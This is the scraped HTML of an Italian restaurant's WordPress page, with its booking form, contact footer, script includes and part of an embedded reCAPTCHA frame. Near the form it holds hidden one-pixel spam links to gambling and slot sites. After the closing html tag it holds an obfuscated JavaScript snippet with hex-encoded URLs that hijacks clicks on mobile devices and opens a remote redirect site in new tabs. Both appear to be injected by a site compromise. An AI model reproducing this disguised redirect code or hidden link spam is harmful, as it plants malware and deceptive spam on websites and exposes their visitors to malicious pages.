<span class="wpcf7-form-control-wrap Orario"><select name="Orario" class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required" aria-required="true" aria-invalid="false"><option value="12:00">12:00</option><option value="12:15">12:15</option><option value="12:30">12:30</option><option value="12:45">12:45</option><option value="13:00">13:00</option><option value="13:15">13:15</option><option value="13:30">13:30</option><option value="13:45">13:45</option><option value="14:00">14:00</option><option value="14:15">14:15</option><option value="14:30">14:30</option><option value="19:00">19:00</option><option value="19:15">19:15</option><option value="19:30">19:30</option><option value="19:45">19:45</option><option value="20:00">20:00</option><option value="20:15">20:15</option><option value="20:30">20:30</option><option value="20:45">20:45</option><option value="21:00">21:00</option><option value="21:15">21:15</option><option value="21:30">21:30</option><option value="21:45">21:45</option><option value="22:00">22:00</option><option value="22:15">22:15</option><option value="22:30">22:30</option></select></span></div>
</div>
<div class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /><input type="reset" value="Clear"/></div>
<div class="wpcf7-response-output" aria-hidden="true"></div></form></div></div> </div></div></div>
</div>
</div>
</div>
<p><a href="https://venceramica.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a></p>
<p><a href="https://africatho.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">rtp slot</a></p>
<p><a href="https://meaningful.business/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs gacor</a></p>
<p><a href="https://sydneynightpoolstoday.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">sydney night</a></p>
<p><a href="https://www.westkentucky.kentuckyopry.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a></p>
<p><a href="https://komar.edu.iq/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
<p><a href="https://margaretfeinberg.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">slot gacor</a></p>
<p><a href="https://msminfotech.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs togel</a></p>
<p><a href="https://blackheartgear.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs hk</a></p>
<p><a href="https://canta.rr.gov.br/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">link slot</a></p>
<p><a href="https://infugaedizioni.it/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">togel online</a></p>
<p><a href="https://ic4dti.org/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://lazyeyedistillery.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://desapedawa.id/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">desa pedawa</a></p>
<p><a href="https://desaparhorboan.id/main/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://heylink.me/bento4dtoto/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://tm-i.ch/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d alternatif</a></p>
<p><a href="https://bentotiny.id/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">bento4d</a></p>
<p><a href="https://aleesehughes.com/" style="position: fixed;top: 10px;right: 10px;font-size: 1px;text-decoration: none">situs toto</a></p>
</div>
</article></main></div>
				
	</div>
</div>

<footer id="footer" class="site-footer wide" role="contentinfo"><div id="static-area-footer-top" class="footer-top static-area"><div class="container"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-social-follow"><div id='cherry-follow-items-1' class='cherry-follow_wrap'><ul class='cherry-follow_list clearfix'><li class="cherry-follow_item facebook-item"><a class="cherry-follow_link" href="https://www.facebook.com/ristorante-turismo-247600055291391/" target="_blank" rel="nofollow" title="Facebook"><i class='fa fa-facebook'></i><span class="cherry-follow_label">Facebook</span></a></li><li class="cherry-follow_item tripadvisor-item"><a class="cherry-follow_link" href="https://www.tripadvisor.it/Restaurant_Review-g187803-d3336527-Reviews-Ristorante_Turismo_Steak_House_Grill-Modena_Province_of_Modena_Emilia_Romagna.html" target="_blank" rel="nofollow" title="Tripadvisor"><i class='fa fa-tripadvisor'></i><span class="cherry-follow_label">Tripadvisor</span></a></li><li class="cherry-follow_item instagram-item"><a class="cherry-follow_link" href="https://www.instagram.com/ristoranteturismo1987/" target="_blank" rel="nofollow" title="Instagram"><i class='fa fa-instagram'></i><span class="cherry-follow_label">Instagram</span></a></li></ul></div></div><div class="col-xs-12 col-sm-12 col-md-8 col-lg-8 static-footer-menu"></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-contacts"><div class="contacts"><h3><b>Ristorante Turismo</b></h3><br />
Accettiamo prenotazioni da gruppi, comitive, cene aziendali, compleanni e qualsiasi altra festa
anche con sala esclusiva.<br />
- telefona al 059 826774<br />
- invia una email: info@ristoranteturismo.com<br />
Clicca qui per effettuare una prenotazione on-line o
chiamaci: 059-826774<br /><br />
<a href="mailto:info@ristoranteturismo.com" class="email">info@ristoranteturismo.com</a>
</div></div><div class="col-xs-12 col-sm-12 col-md-6 col-lg-6 static-footer-info"><div class="site-info"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/Free_WiFi.png"></img><br></br>
Copyright by:  <a target="_blank" href="http://www.carpinet.it/servizi.php"><img src="https://www.ristoranteturismo.com/wp-content/uploads/2017/03/copy1.png"></img></a></div></div></div></div></div><div id="static-area-footer-bottom" class="footer-bottom static-area"><div class="container-fluid"><div class="row"><div class="col-xs-12 col-sm-12 col-md-12 col-lg-12 static-footer-sidebars"><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-1 widget-area" role="complementary"></div></div></div><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-2 widget-area" role="complementary"></div></div></div><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-3 widget-area" role="complementary"></div></div></div><div class="row"><div class="col-xs-12 col-sm-12"><div class="sidebar-footer-4 widget-area" role="complementary"></div></div></div></div></div></div></div></footer>
	</div><!--site-wrapper-->



	<div id="cherry-cookie-banner" class="cherry-cookie-banner-wrap alert alert-warning alert-dismissible" role="alert">
		<div class="container">
			<button type="button" id="cherry-dismiss-cookie" class="close" data-dismiss="alert" aria-label="Close">
				<span aria-hidden="true">&times;</span>
			</button>
			Informativa Cookie I cookie ci aiutano a fornire i nostri servizi. Continuando la navigazione acconsenti al loro utilizzo. <a href="http://ristoranteturismo.carpinet.eu/disclaimer/">LEGGI DI PIU</a>		</div>
	</div>

		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<style type="text/css">.hr-540{height:1px;margin-top:20px;margin-bottom:20px;background-color:#ddd;}</style><link rel='stylesheet' id='mpce-flexslider-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/flexslider/flexslider.min.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='mpce-bootstrap-grid-css'  href='https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/bootstrap/bootstrap-grid.min.css?ver=1.6.0' type='text/css' media='all' />
<script type='text/javascript' id='cherry-api-js-extra'>
/* <![CDATA[ */
var wp_load_style = {"0":"chaty-front-css.css","1":"wp-block-library.css","2":"wc-block-style.css","3":"cherry-portfolio.css","4":"cherry-social.css","5":"cherry-testimonials.css","6":"contact-form-7.css","7":"woocommerce-layout.css","8":"woocommerce-smallscreen.css","9":"woocommerce-general.css","10":"woocommerce-inline.css","11":"font-awesome.css","12":"swiper.css","13":"magnific-popup.css","14":"cherry-shortcodes-all.css","15":"theme55376-grid-base.css","16":"theme55376-grid-responsive.css","17":"slick.css","19":"theme55376-main.css","20":"theme55376-main-responsive.css","21":"cherryframework4-add-ons.css","22":"theme55376-style.css","23":"cherry-google-fonts.css","24":"cherry-mega-menu.css","25":"cherry-services.css","26":"mpce-theme.css"};
var wp_load_script = ["chaty-front-end.js","cherry-api.js","comment-reply.js","magnific-popup.js","cherry-script.js","contact-form-7.js","wc-add-to-cart.js","woocommerce.js","wc-cart-fragments.js","google-recaptcha.js","wpcf7-recaptcha.js","jquery-smoothscroll.js","cherry-cookie-banner.js","cherry-mega-menu.js"];
var cherry_ajax = "bb9a31d893";
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/cherry-api.min.js?ver=4.0.5.6' id='cherry-api-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.magnific-popup.min.js?ver=1.0.0' id='magnific-popup-js'></script>
<script type='text/javascript' id='cherry-script-js-extra'>
/* <![CDATA[ */
var cherry_data = {"use_lightbox":"1"};
var sticky_data = {"selector":".site-header","args":{"correctionSelector":"#wpadminbar","listenSelector":".listenSelector","pseudo":true,"active":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/script.min.js?ver=4.0.5.6' id='cherry-script-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.ristoranteturismo.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Visualizza carrello","cart_url":"https:\/\/www.ristoranteturismo.com\/carrello\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.7.4' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_f708f381647c54dbd54dc34a9054e4e0","fragment_name":"wc_fragments_f708f381647c54dbd54dc34a9054e4e0","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.7.4' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.easing.1.3.min.js?ver=1.3.0' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.smoothscroll.js?ver=3.0.6' id='jquery-smoothscroll-js'></script>
<script type='text/javascript' id='cherry-cookie-banner-js-extra'>
/* <![CDATA[ */
var cookie_banner_args = {"name":"cherry_cookie_banner","value":"1","options":{"expires":31536000,"path":"\/","domain":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/themes/cherryframework4/lib/assets/js/jquery.cherry.cookie.banner.min.js?ver=1.0.0' id='cherry-cookie-banner-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='cherry-mega-menu-js-extra'>
/* <![CDATA[ */
var cherry_mega_menu_data = {"duration":"300"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/cherry-mega-menu/public/assets/js/min/script.min.js?ver=1.0.4' id='cherry-mega-menu-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/flexslider/jquery.flexslider-min.js?ver=1.6.0' id='mpce-flexslider-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/includes/js/mp-lightbox.js?ver=1.6.0' id='mp-lightbox-js'></script>
<script type='text/javascript' src='https://www.ristoranteturismo.com/wp-content/plugins/motopress-content-editor/includes/js/mp-grid-gallery.js?ver=1.6.0' id='mp-grid-gallery-js'></script>
</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4a\x75\x48\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x5a\x71\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x5a\x63\x56\x38\x63\x358','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x63\x6e\x39\x63\x309','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x4b\x78\x34\x63\x334','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x45\x4a\x4e\x37\x63\x377','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6e\x78\x47\x32\x63\x392','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x59\x6f\x6a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x6d\x7a\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x6c\x63\x31\x63\x341',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc-pLEUAAAAALiXsS9N_wmM_FHGt31--cNhFNvT&co=aHR0cHM6Ly93d3cucmlzdG9yYW50ZXR1cmlzbW8uY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=feol88phzzlc
body_size: 48878
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
